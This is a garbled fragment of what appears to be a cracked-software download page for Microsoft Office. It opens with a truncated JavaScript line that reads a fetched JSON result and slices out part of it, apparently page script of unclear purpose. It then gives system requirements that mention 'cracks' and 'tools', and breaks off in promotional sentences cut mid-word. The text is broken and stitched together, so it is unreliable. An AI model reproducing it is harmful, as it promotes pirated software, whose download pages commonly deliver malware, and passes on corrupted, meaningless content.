
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1+ GHz for cracks
RAM:
4 GB for tools
Disk space:
Required: 64 GB
Microsoft Office is a comprehensive package for profession
Microsoft Office stands out as one of the leading and most reliable of
for both technical tasks and casual daily activities – whether you’re a
What’s part of the Microsoft Office package?